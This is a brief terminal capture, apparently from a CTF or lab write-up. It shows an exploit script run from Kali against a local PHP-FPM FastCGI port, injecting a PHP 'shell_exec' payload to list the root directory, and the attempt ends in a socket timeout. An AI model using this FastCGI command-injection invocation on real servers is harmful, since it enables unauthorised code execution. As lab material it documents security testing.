 ┌──(donx㉿kali)-[~/桌面]
└─$ python2 exp.py -c "<?php var_dump(shell_exec('ls /')); ?>" -p 9000 127.
0.0.1 /usr/local/lib/php/PEAR.php
Traceback (most recent call last):
  File "exp.py", line 251, in <module>
    response = client.request(params, content)
  File "exp.py", line 188, in request
    return self.__waitForResponse(requestId)
  File "exp.py", line 193, in __waitForResponse
    buf = self.sock.recv(512)
socket.timeout: timed out